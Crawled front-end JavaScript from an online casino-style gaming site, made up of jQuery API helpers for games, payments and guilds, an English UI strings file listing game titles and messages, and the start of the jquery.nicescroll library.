                SendInbox.Inbox_SetError('Message content is too short ...', '#inbox_mess');
                return false;
            }
            if (captchaInbox == undefined || captchaInbox === '' || captchaInbox.length < 3) {
                SendInbox.Inbox_SetError('Please check the verification code ...', '#txtCaptchaInbox');
                return false;
            }
            return true;
        },
        ResetInbox: function () {
            $('#captchaInbox').val('');
            $('#toAccount').val('');
            $('#inbox_mess').val('');
            $('#inbox_title').val('');
            $('.inbox_step2').hide();
            $('.inbox_step1').show();
        },
        Inbox_SetError: function (__error, __focusId) {
            $('.send_inbox__error').html(__error);
            if (__focusId !== undefined && __focusId != '') {
                $(__focusId).focus();
            }
        }	
    }
    /* END SENDINBOX */

    /* DEFENDER */
    var ClientDefenderHelper = {
        UserCurrentResource: function (GunKind, callback) {
            var request = createApiRequest({
                MethodName: "DefenderUserCurrentResource",
                Data: { "GunKind": GunKind }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        ListUpdateGun: function (GunKind, callback) {
            var request = createApiRequest({
                MethodName: "DefenderListUpdateGun",
                Data: { "GunKind": GunKind }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        UserListGun: function (callback) {
            var request = createApiRequest({
                MethodName: "DefenderListGun",
                Data: {}
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        UserInventory: function (callback) {
            var request = createApiRequest({
                MethodName: "DefenderUserInventory",
                Data: {}
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        UserListSkill: function (callback) {
            var request = createApiRequest({
                MethodName: "DefenderListSkill",
                Data: {}
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        ActiveGun: function (listGun, callback) {
            var request = createApiRequest({
                MethodName: "DefenderActiveGun",
                Data: { "ActionGuns": JSON.stringify(listGun) }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        ActiveSkill: function (listSkill, callback) {
            var request = createApiRequest({
                MethodName: "DefenderActiveSkill",
                Data: { "ActionSkills": JSON.stringify(listSkill) }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        UpdateGun: function (GunKind, listResource, callback) {
            var request = createApiRequest({
                MethodName: "DefenderUpdateGun",
                Data: { "GunKind": GunKind, "ListResource": JSON.stringify(listResource) }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },

        DefenderUserWall: function (callback) {
            var request = createApiRequest({
                MethodName: "DefenderUserWall",
                Data: {}
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        DefenderUpdateWall: function (callback) {
            var request = createApiRequest({
                MethodName: "DefenderUpdateWall",
                Data: {}
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        ListEvolutionGun: function (GunKind, callback) {
            var request = createApiRequest({
                MethodName: "ListEvolutionGun",
                Data: { "GunKind": GunKind }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        EvolutionGun: function (GunKind, listResource, callback) {
            var request = createApiRequest({
                MethodName: "DefenderEvolutionGun",
                Data: { "GunKind": GunKind, "ListResource": JSON.stringify(listResource) }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        DefenderUserMineral: function (callback) {
            var request = createApiRequest({
                MethodName: "DefenderUserMaterial",
                Data: {}
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    $("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
    };
    /* END DEFENDER */

    /* START PAYMENT */
    var ClientPaymentHelper = {
        GetWithdrawHistory: function() {
            if ($("#box-history-withdraw") && $("#box-history-withdraw").html().length > 0) {
                return false;
            }
		
            Loading.Show();
            $.ajax({
                type: "POST",
                url: "/DoiThuong/CoinCashOutHistory",
                data: { "type": STYLE_POPUP },
                dataType: "html",
                success: function (response) {
                    $("#box-history-withdraw").html(response);
                },
                complete: function () {
                    Loading.Hide();
                }
            });
            return false;
        }
    }
    /* END PAYMENT */

    /* START GUILD */
    var GuildClientWebHelper = {
        GetInfoGuild: function () {
            window.open('/guild', '_blank ');
            return;
        },
        GetInfoGuildDetail: function (_alias) {
            Loading.Show();
            $.get("/Guild/Index", { alias: _alias }, function (data) {
                PopupOhYeaGuildDetail.Show(Language.GuildDetailTitle , data, 0);
            })
            .done(function () {
                Loading.Hide();
            });
        },
    }
    /* END GUILD */

    // adv
    var adv={__id:"#modal-adv-first",__idTime:"#adv-modal-time",__idSlide:"#adv-first-slide",interval:void 0,time:0,auto_close:true,modal:void 0,canShow:!1,MAX_SHOW_TIME:90000,init:function(){if(this.checkShow(),this.canShow){this.modal&&(this.destroy(),this.hide_modal());var i=this;setTimeout(function(){$(i.__id).length>0&&(i.modal=$(i.__id),i.time=$(i.modal).data("time"),i.auto_close=$(i.modal).data("autoclose"),i.open())},500)}},open:function(){this.open_modal(),this.on_func()},open_modal:function(){$(this.__id).modal("show")},hide_modal:function(){$(this.__id).modal("hide")},init_auto_close:function(){var i=this;this.interval&&(this.clear_interval(),$(i.__idTime).html(i.time)),this.auto_close&&(this.interval=setInterval(function(){i.time>=0?$(i.__idTime).html(i.time):(i.interval&&i.clear_interval(),i.hide_modal()),i.time=i.time-1},1e3))},clear_interval:function(){this.interval&&clearInterval(this.interval)},on_func:function(){var i=this;$(this.__id).on("shown.bs.modal",function(t){i.slide_image(),i.init_auto_close()}),$(this.__id).on("hidden.bs.modal",function(t){i.destroy()})},slide_image:function(){new Swiper(this.__idSlide,{direction:"horizontal",loop:!0,slidesPerView:1,autoplay:{delay:5e3},speed:200,pagination:{el:".ohyea__slider-pagination",clickable:!0}})},checkShow:function(){if(localStorage){var i=localStorage.getItem("ohyea__last__review");if(i){var t=new Date(i);if(t instanceof Date)(new Date).getTime()-t.getTime()>this.MAX_SHOW_TIME&&(this.canShow=!0)}else this.canShow=!0;localStorage.setItem("ohyea__last__review",new Date)}else console.error("cannot run javascript function localstorage")},destroy:function(){clearInterval(this.interval),this.interval=void 0,this.time=0,this.auto_close=!1,this.modal=void 0}};
	
function onDemandScript(a){$.ajax({type:"GET",url:a,dataType:"script",cache:!0})}

function getParameterByName(name) {
	var match = RegExp('[?&]' + name + '=([^&]*)').exec(window.location.search);
	return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

var openAuth = function (value, width, height) {
	var features, top, left;
	left = (window.screen.width - width) / 2;
	top = (window.screen.height - height) / 2;
	features = "width=" + width + ",height=" + height + ",top=" + top + ",left=" + left;
	var w = window.open('/login/' + value, value, features);	
	
	if(!w || w.closed || typeof w.closed=='undefined') { 
		window.location = '/login/' + value;
		return;
	}
	
	w.focus();
}

var openAuthIframe = function (value, width, height) {
	var url = '/login/' + value;
	var width = window.innerWidth < 768 ? 800 : '100%'
	var append = '';
	var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" height="600" frameborder="1" src="' + url + '" id="inneriframe">';
	html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
	html += '</iframe>' + append + '</div>';

	PopupOhYeaInfo.Show('FACEBOOK', html);
}

// this function is called by the pop up window
var closeOpenAuth = function (returnValue) {
	window.focus();
}


function ggetCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for(var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}
function TrackingEventClick(id,title)
{
	var idsEventCookie = unescape(ggetCookie('TrackPageViewEvent'));
	if(idsEventCookie)
	{
		var idsEvent = JSON.parse(unescape(ggetCookie('TrackPageViewEvent')));
		if(!idsEvent.includes(id))
		{
			idsEvent.push(id);
			setCookie("TrackPageViewEvent",JSON.stringify(idsEvent),1,"live777","");
			ClientWebHelper.TrackPageEventView(id,title);
		}
	}
	else
	{
		setCookie("TrackPageViewEvent",JSON.stringify([id]),1,"live777","");
	}
}
var BigSixWheelHelper = {
    UserInfo: function (callback) {
        // Create call up variable
        var request = createApiRequest({
            MethodName: "BigSixWheelGetUserInfo",
            Data: {}
        });
        //Loading.Show();
        $.ajax({
            type: "POST",
            url: globalWeb.ApiUrl,
            data: request,
            dataType: "json",
            success: function (response) {
                callback(response);
            },
            complete: function () {
                //Loading.Hide();
            },
            error: function () {
                Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
            }
        });
    },
    GetItem: function (callback) {
        // Create call up variable
        var request = createApiRequest({
            MethodName: "BigSixWheelGetItem",
            Data: {}
        });
        //Loading.Show();
        $.ajax({
            type: "POST",
            url: globalWeb.ApiUrl,
            data: request,
            dataType: "json",
            success: function (response) {
                callback(response);
            },
            complete: function () {
               // Loading.Hide();
            },
            error: function () {
                Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
            }
        });
    },
    Spin: function (data,callback) {
        // Create call up variable
        var request = createApiRequest({
            MethodName: "BigSixWheelSpin",
            Data: data
        });
        //Loading.Show();
        $.ajax({
            type: "POST",
            url: globalWeb.ApiUrl,
            data: request,
            dataType: "json",
            success: function (response) {
                callback(response);
            },
            complete: function () {
                //Loading.Hide();
            },
            error: function () {
                Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
            }
        });
    },
    GetListHistorySpin: function (callback) {
        // Create call up variable
        var request = createApiRequest({
            MethodName: "BigSixWheelGetHistorySpin",
            Data: {}
        });
        //Loading.Show();
        $.ajax({
            type: "POST",
            url: globalWeb.ApiUrl,
            data: request,
            dataType: "json",
            success: function (response) {
                callback(response);
            },
            complete: function () {
                //Loading.Hide();
            },
            error: function () {
                Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
            }
        });
    },
    TopUserWin: function (callback) {
        // Create call up variable
        var request = createApiRequest({
            MethodName: "BigSixWheelGetTopUserWin",
            Data: {}
        });
        //Loading.Show();
        $.ajax({
            type: "POST",
            url: globalWeb.ApiUrl,
            data: request,
            dataType: "json",
            success: function (response) {
                callback(response);
            },
            complete: function () {
                //Loading.Hide();
            },
            error: function () {
                Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
            }
        });
    }
}

var lStorageHelper={read:function(e,r,t){if(this.check()){if(this.checkKey(e)){var o=localStorage.getItem(e);if(o&&null!=o&&""!=o)try{return r?JSON.parse(o):o}catch(e){t&&console.error("lStorage_ERROR: your data is broken")}return!1}return t&&console.error("lStorage_ERROR: your key is empty"),!1}},write:function(e,r,t,o){if(this.check()){if(!this.checkKey(e)||!r||null==r)return o&&console.log("lStorage_ERROR: key & value is not allowed empty!"),!1;console.log(r);try{return localStorage.setItem(e,t?JSON.stringify(r):r),!0}catch(e){return["QuotaExceededError","NS_ERROR_DOM_QUOTA_REACHED"].includes(e.name),console.log(e),!1}}},remove:function(e){if(this.check()&&this.checkKey())try{return localStorage.removeItem("key"),!0}catch(e){return["QuotaExceededError","NS_ERROR_DOM_QUOTA_REACHED"].includes(e.name),!1}},checkKey:function(e){return e&&""!=e},check:function(){return window.localStorage||localStorage||"undefined"!=typeof localStorage},clear:function(){if(this.check())try{return localStorage.clear(),!0}catch(e){return["QuotaExceededError","NS_ERROR_DOM_QUOTA_REACHED"].includes(e.name),!1}}};

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/Content/scripts/languages/En.js?t=426
body_size: 5059
content:
var Language = {
	CurrentLang:"en",
	LanguageIdForThirdParty: 0,
	RoomFree:"Free Room",
	NotEnoughtCoin:"You need to have minimum {0} chips to play this room. Do you want to recharge more?",
	LinkBigBanner:"https://live777.com/forum/art-promotion-5-when-deposit-chips-by-wing-into-live777-com-from-0h00-to-24h00-date-21-05-2020-349",
	FindTIDTitle:"FIND TID",
    LoginTitle: "LOGIN",
	DepositFeedbackTitle: "REPORT DEPOSIT",
    RegisterTitle: "REGISTER",
    MailBoxTitle: "MAILBOX",
    EventTitle: "EVENT",
    NotificationTitle: "NOTIFICATION",
    GuideTitle: "GUIDE",
    HistoryCoinTitle: "HISTORY CHIPS",
    UpdateInfoTitle: "UPDATE PROFILE",
    ChangePassWordTitle: "CHANGE PASSWORD",
    ForgotPasswordTitle: "FORGOT PASSWORD",
    PaymentCoinTitle: "DEPOSIT",
    GiftCodeReceiveCoinTitle: "ENTER GIFT CODE RECEIVING CHIPS",
    TransferCoinTitle: "TRANSFER CHIPS",
    SendMessTitle: "SEND MESSAGE",
    ErrorTitle: "ERROR",
    SuccessTitle: "SUCCESS",
    HistoryVQMM: "HISTORY LUCKY SPIN",
    GiftBoxTitle: "GIFT BOX",
    CashOutTitle: "ដូររង្វាន់",
    InformationTitle: "INFORMATION",
	NotifiMessPlayNow :"When you click \"Play Now\" Your account may insecurity and you can lose your account. Please update your username, password and security information after successfully registered",
	ErrorPaymentTitle: "ERROR DEPOSIT REPORT",
	HistoryCardStockExportTitle: "HISTORY",
	HistoryDepositFeedbackTitle: "HISTORY REPORT DEPOSIT",
	HistoryCodeEvent30000000ChipsTitle: "DEPOSIT - RECEIVE LOTTERY CODE",
	HistoryDepositGetCodeEventChipsTitle: "DEPOSIT - RECEIVE LOTTERY CODE",
	TIDHistoryTitle: "TID History",
	DepositHistoryTitle: "HISTORY DEPOSIT",
	HistoryTransferGoldGuildTitle: "HISTORY TRANSFER CHIPS GROUP",
	HistoryContributeByLevelGuildTitle: "CONTRIBUTE BY LEVEL",
	HistoryContributeByMemberGuildTitle: "CONTRIBUTE BY MEMBER",
	CreateNotificationGuildTitle: "SEND A MESSAGE TO MEMBERS",
	ListNotificationGuildTitle: "MESSAGE LIST",
	NotificationGuildTitle: "MESSAGES FROM GROUP MASTER",
	NeedMoreVipPoint: "Need more",
    //Guild
    CreateGuildTitle: "CREATE GROUP",
    PolicyGuildTitle: "POLICY GROUP",
    GuildTitle: "GROUP",
    GuildDetailTitle: "GROUP INFORMATION",
    //End

    NotifiUpdateProfile: "According to regulations of the State management agency, players need to provide full personal information when registering a gaming account",
    Ok: "OK",
    Update: "Update",
    ReceiveAward: "Get rewarded",
    Seconds: "Seconds",
    Minute: "Minute",
    Hours: "Hours",
    Days: "Day",
    More: "More",
    Hello: "Hello",
    ID: "ID",
    Coin: "CHIPS",
    PostBy: "Posted by",
    Copy: "Copy",
    ConfirmTitlle: "Do you want to continue?",
    //Guild
    Cancel: "Cancel",
    //End Guild

    Validation1: "Enter your username.",
    Validation2: "Username is at least 3 characters, including only letters from a-z, A-Z and 0-9.",
    Validation3: "Username cannot contain spaces.",
    Validation4: "Enter the display name",
    Validation5: "The name displays at least 3 characters, including only letters from a-z, A-Z and 0-9.",
    Validation6: "Display name cannot be the same as Username.",
    Validation7: "Enter password.",
    Validation8: "Password must be at least 6 characters.",
    Validation9: "Enter the captcha code.",

    Validation10: "Enter your full name.",
    Validation11: "Enter the permanent address.",
    Validation12: "Enter the identity card.",
    Validation13: "Identity card of ID card is not properly formatted.",
    Validation14: "Enter the place of identity card.",
    Validation15: "Enter your phone number.",
    Validation16: "Enter Email.",

    Validation17: "Enter the old password.",
    Validation18: "Enter the new password.",
    Validation20: "Update password successfully.",
    Validation21: "Please enter the code",
    Validation22: "Please enter the Verification Code",

    //Guild
    Validation23: "Please enter content",
    Validation24: "Create failed commnet",
    Validation25: "No commnet selected to delete",
    Validation26: "The group name is between 5 and 30 characters long",
    Validation27: "No members have been selected yet",
    Validation28: "Please enter group sologan.",
    Validation29: "Please enter your facebook address.",
    Validation30: "The address you entered is not facebook.",
    Validation31: "Image capacity must be <500Kb.",
    Validation32: "Please select <strong> From date </strong> !!!",
    Validation33: "Please select <strong> To date </strong> !!!",
    Validation34: "<strong> From date </strong> is greater than <strong> To date </strong>, please choose again !!!",
    Validation35: "<strong> Only selected up to 31 days </strong>, please try again !!!",
    Validation36: "<span class='error col-sm-6 col-xs-6 no-padding' style='color:red;'>Please enter your account number</span>",
    Validation37: "<span class='error ohyea__color-yellow' style='margin-top: 12px;'></br>Enter the amount to transfer</span>",
    Validation38: "The transfer amount must be greater than or equal to",
    Validation39: "The transfer amount must be less than or equal to",
    Validation40: "<span class='error ohyea__color-yellow' style='margin-top: 12px;'></br>The transfer amount must be divisible by 10,000!</span>",
    Validation41: "<span class='error ohyea__color-yellow' style='margin-top: 12px;'></br>The total transaction amount is greater than the available amount</span>",
    Validation42: "You are making a transfer",
    Validation43: " for account",
    Validation44: " .The number of CHIPS deducted is ",
    Validation45: " .Do you want to continue?",
    Validation46: "Password confirmation is incorrect",
    Validation47: "Email invalidate",

    //End Guild

    NotifiMess1: "Thank you for your feedback!",
    NotifiMess2: "Sent",
    NotifiMess3: "An error occurred during processing",
    NotifiMess4: "An error has occurred, please try again later",

    //Guild
    NotifiMess5: "Do you delete these comment?",
    NotifiMess6: "Delete failed comment",
    NotifiMess8: "Are you sure that you will reject this member on your group?",
    NotifiMess7: "Do you want this member to join your group?",
    NotifiMess9: "Update successful.",
    NotifiMess10: "Can't read the picture. This error may be caused by the older version of the browser. Please contact admin for support.",
    NotifiMess11: "Are you sure you want to exit group?",
    NotifiMess12: "Do you want to kick this member?",
    NotifiMess13: "Update the group slogan successfully.",
    NotifiMess14: "Update fanpage address successfully.",
    NotifiMess15: "You have no turns! Please load CHIPS for a turn.",
	NotifiMess16: "Would you like to invite this member to the group?",
    NotifiMess17: "Content to search for at least 3 characters",
    //End Guild
	
	// TransferCoin
	TransferCoinRequiredAccReceive: "Please enter receiving ID account",
	TransferCoinRequiredCoin: "Please enter amount of CHIPS to transfer",
	TransferCoinMustHigerEqual: "Amount of CHIPS must higher or equal",
	TransferCoinMustLowerEqual: "Amount of CHIPS must lower or equal",
	TransferCoinMustDevi: "Amount of CHIPS must divisible by",
	TransferCoinConfirm_0: "You are processing the transaction",
	TransferCoinConfirm_1: "to the account",
	TransferCoinConfirm_2: "Amount of CHIPS subtracting is",
	TransferCoinConfirm_3: "Do you want to continue?",
	//End TransferCoin
	MaximumSmsDay: "Warning: you can only deposit a maximum of 30 messages a day",
	
	// game
	Game_500: 'Atlantis King',
	Game_457: 'GOLD MINER',
	Game_456: 'SHARKS',
	Game_455: 'SHWE SHAN',
	Game_453: 'KING QUEEN',
	Game_452: 'BOOGYI',
	Game_451: 'DRAGON TIGER',
	Game_449: 'BIRD SLOT',
	Game_448: 'SHAN KOE MEE',
	Game_447: 'EUREKA REELS',
	Game_446: 'JUNGLE WILD',
	Game_444: 'TEANG LEN',
	Game_443: 'ULTIMATE FIRE LINK',
	Game_442: 'MINI F88',
	Game_441: 'RISING FORTUNES',
	Game_440: 'OSPHE',
	Game_439: 'MINI POKER',
	Game_438: 'MEGA SPIN',
	Game_437: 'MINI POKER',
	Game_436: 'SLOT CASINO',
	GAME_434: 'KDAM KLOUK',
	Game_433: 'TEANG LEN',
	Game_432: 'BLACKJACK',
	Game_431: 'BACCARAT',
	Game_430: 'BIGTWO',
	Game_429: 'PACMAN',
	Game_428: 'DRACULA',
	Game_426: 'CANDY SLOT',
	Game_425: 'TEXAS HOLD EM POKER',
	Game_424: 'DIAMONDS LINK', 
	Game_423: 'BILLIONAIRE', 
	Game_422: 'MINI F88',
	Game_421: 'SUPER 777', 
	Game_420: 'SAMURAI SLOT', 
	Game_419: 'INDIAN SLOT',
	Game_418: 'PINBALL',
	Game_417: 'GOD OF WEALTH', 
	Game_416: 'AMAZING ANIMALS',
	Game_412: 'POKER SLOT',
	Game_411: 'THREE KINGDOMS',
	Game_410: 'GOLDEN DRAGON',
	Game_409: 'CAO RUA',
	Game_408: 'LUCKY SLOT', 
	Game_407: 'Hidden Treasure',
	Game_406: 'Golden Turtle',
	Game_402: 'FRUIT SLOT',
	Game_209: 'ODD EVEN',
	Game_208: 'MYSTERY NUM',
	Game_201: 'NORTHERN POKER',
	Game_200: 'LIENG', 
	Game_48:  'SICBO', 
	Game_45:  'BIG SMALL',
	Game_42:  'HONGKONG POKER',
	Game_41:  'TALA', 
	Game_40:  'SOUTHERN POKER',
	Game_34:  'CHINESE POKER',
	Game_3:   'Bonus Wheel',	
	LoppyBigWin: "Win",
	LoppyALL: "ALL",
	LoppyNewGame: "Feature Games",
	LoppyCardGame: "Card & Bet Games",
	LoppySkill: "Skill Games",
	LoppyBonusGame: "Bonus Games",
	LoppySlotGame: "Slot Games",
	LoppyBetGame: "Bet Games",
	LoppyNew: "New",
	LoppyNewTitle: "New",
	LoppyLuckySpin: "Lucky Spin",
	lobby_th_point:"POINT",
	lobby_kick_User:"Account login from another device!",
	lobby_free_game:"Free games",
	lobby_fishing_game:"Fishing Games",
	other_game: "H5 Games",
	other_game_1: "Other Games",
	
	//Me - Profile
	MeAcceptFriend: "Accept",
    MeRejectFriend: "Reject",
    MeDeleteFriend: "Unfriend",
    MeUnauthorized: "Unauthorized",
    MeNoRequestFriend: "No request friend",
    MeNoRequestFriendMore: "No request friend more",
    MeDeleteCommentText: "Delete",
    MeCommentLoadMore: "Load more",
	MeDeleteFriendConfirm: "Unfriend with this member?",
	MeNoComment: "No comment",
	
	MeNoFriend: "No friend",
    MeNoFriendMore: "No friend more",
	MeAddFriend: "Add friend",
	MeRequestedFriend: "Requested",
	MeFriends: "Friends",
	
	MeGame: "Name",
	MeGameLevel: "Level",
	MeGameLose: "Lose",
	MeGameDraw: "Draw",
	MeGameWin: "Win",
	
	// Guesing number
	GuessingNumberExistsNumberText: "You have already picked this number",
	GuessingNumberJustChoiceMaxLengthText: "Can only pick max {0} numbers",
	GuessingNumberNoResult: "No result",
	GuessingNumberTextResultText: "The result date ",
	SelectedNumberRequire: "You haven't pick any number",
	//Event 2004
	E2004_TitlePopup:"share event to receive +10.000 CHIPS",
	//Event 2005
	E2005_Title:"Send Gift To Other User",
	//Event 2005
	Tournament_Ocean_King:"Tournament Ocean King",
	
	TopUser: "Top User",
	Player: "Player",
	Vip: "Vip",
	Rank: "Rank",
	PopupInvitation: "Group Invitations",
	NotifiMess18: "Do you want to decline the Group invitation?",
	
	Start: "Start",
    TooltipMedusaScene1: "Complete quests to summon Boss faster.",
    TooltipMedusaScene2: "Destroy the statue to find the mystery",
    TooltipMedusaScene4: "Medusa",
    TooltipPoseidonScene1: "Shoot the Mermaid to collect Photonic gun pieces",
    TooltipPoseidonScene2: "Poseidon",
    Reward: "Reward",
    TooltipRoomPoseidon: "Poseidon <br> Defeat Medusa to unlock",
    TooltipRoomHades: "Hades <br> Defeat Poseidon to unlock",
    TooltipHadesScene1: "Collect coins from Poseidon to pass levels faster",
    TooltipHadesScene2: "Defeat Cerberus to meet Hades",
    TooltipHadesScene3: "Hades",
    WinCoinUpTo: "Coefficient to kill the boss",
    UpTo: "Up to",
    TooltipHadesCoin: "Assigned ferryman to Hades hell",
    HadesCoin: "Hades coin",
	
	Receive: "Receive",
    Reload: "Reload",
    Register: "Register",
	ComingSoon: "Coming <br> Soon",
    Close: "Close",
	RoomNormal: 'Normal Room',
	RoomVip: 'Vip Room',
	
	Service:'Service',
	ChooseService:'Choose a Service',
	Support:'Support',
	
	ConfirmJoinRoomFree: "You will have a chance to play OceanKing3 freely in 2 minutes",
	Guide_All:'All',
	LeaderBoard:"LeaderBoard",
	LeaderBoard_Go:"Go",
	LeaderBoard_Round:"Round ",
	LeaderBoard_Final:"Final",
	Tournament: 'TOURNAMENT',
	Tournament_comingSoon: 'COMING SOON',
	Tournament_today: 'TODAY',
	Tournament_dontShow: `DON'T SHOW TODAY`,
    Tournament_Active: "Active now",
    Tournament_RankCurrent: "RANK CURRENT",
    Tournament_RankOld: "RANK OLD",

	Activity:"ACTIVITY CALENDAR",
	Activity_NOW: "NOW!",
	Activity_NEXT: "NEXT!",
	Activity_GO: "GO!",
	Activity_COMINGSOON: "Coming Soon",

    TicketTournament_Join: "Go",
    TicketTournament_Resume: "RESUME",
    TicketTournament_RankCrr: "Rank",
    TicketTournament_RankOld: "Rank Old",
    TicketTournament_Reward: "Reward",
    TicketTournament_CheckInfo: "CHECK INFO",
    TicketTournament_NumTicket: "Tickets had",
	NoChipInGame: "No chips in game",
	TopWinner:"Top Winner",
	Rewards:"Rewards"
}

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/Content/scripts/jquery.nicescroll.js?v=426
body_size: 35687
content:
/* jquery.nicescroll
-- version 3.6.8
-- copyright 2016-02-29 InuYaksa*2016
-- licensed under the MIT
--
-- http://nicescroll.areaaperta.com/
-- https://github.com/inuyaksa/jquery.nicescroll
--
*/

(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as anonymous module.
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    // Node/CommonJS.
    module.exports = factory(require('jquery'));
  } else {
    // Browser globals.
    factory(jQuery);
  }
}(function(jQuery) {
  "use strict";

  // globals
  var domfocus = false;
  var mousefocus = false;
  var tabindexcounter = 0;
  var ascrailcounter = 2000;
  var globalmaxzindex = 0;

  var $ = jQuery; // sandbox

  // http://stackoverflow.com/questions/2161159/get-script-path
  function getScriptPath() {
    var scripts = document.getElementsByTagName('script');
    var path = scripts.length ? scripts[scripts.length - 1].src.split('?')[0] : '';
    return (path.split('/').length > 0) ? path.split('/').slice(0, -1).join('/') + '/' : '';
  }

  var vendors = ['webkit','ms','moz','o'];

  var setAnimationFrame = window.requestAnimationFrame || false;
  var clearAnimationFrame = window.cancelAnimationFrame || false;

  if (!setAnimationFrame) {  // legacy detection
    for (var vx in vendors) {
      var v = vendors[vx];
      setAnimationFrame = window[v + 'RequestAnimationFrame'];
      if (setAnimationFrame) {
        clearAnimationFrame = window[v + 'CancelAnimationFrame'] || window[v + 'CancelRequestAnimationFrame'];
        break;
      }
    }
  }

  var ClsMutationObserver = window.MutationObserver || window.WebKitMutationObserver || false;

  var _globaloptions = {
    zindex: "auto",
    cursoropacitymin: 0,
    cursoropacitymax: 1,
    cursorcolor: "#424242",
    cursorwidth: "6px",
    cursorborder: "1px solid #fff",
    cursorborderradius: "5px",
    scrollspeed: 60,
    mousescrollstep: 8 * 3,
    touchbehavior: false,
    hwacceleration: true,
    usetransition: true,
    boxzoom: false,
    dblclickzoom: true,
    gesturezoom: true,
    grabcursorenabled: true,
    autohidemode: true,
    background: "",
    iframeautoresize: true,
    cursorminheight: 32,
    preservenativescrolling: true,
    railoffset: false,
    railhoffset: false,
    bouncescroll: true,
    spacebarenabled: true,
